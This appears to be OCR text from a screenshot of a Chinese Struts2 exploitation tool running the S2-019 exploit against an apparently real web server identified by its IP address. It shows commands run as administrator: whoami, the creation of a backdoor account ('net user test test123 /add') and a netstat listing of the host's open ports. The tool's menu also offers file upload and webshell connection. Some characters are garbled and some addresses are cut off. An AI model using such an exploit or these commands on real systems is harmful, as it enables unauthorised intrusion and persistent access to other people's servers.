 目标: http: /index.action
编码: UTF-8 2013 S2-019
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: net user test test123 /add
★K8cmd-> cmd
Microsoft Windows [?? 5.2.3790]
(C) ???? 1985-2003 Microsoft Corp.
★K8cmd-> whoami
ahzrjj\administrator459
★K8cmd-> net user test test123 /add
Target: http://218.22.27.67/Ahzrjj/index.action
Useage: S2-019
Whoami: ahzrjj\administrator459
WebPath: d:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\Ahzrjj\
命令: netstat -an
Proto Local Address Foreign Address State
TCP 0.0.0.0:25 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1031 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4297 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4301 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4303 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5560 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5580 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8011 0.0.0.0:0 LISTENING
TCP 0.0.0.0:54899 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1026 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8007 0.0.0.0:0 LISTENING
TCP 218.22.27.67:80 60. .32:23713 CLOSE_WAIT
TCP 218.22.27.67:80 106. 147:65229 TIME_WAIT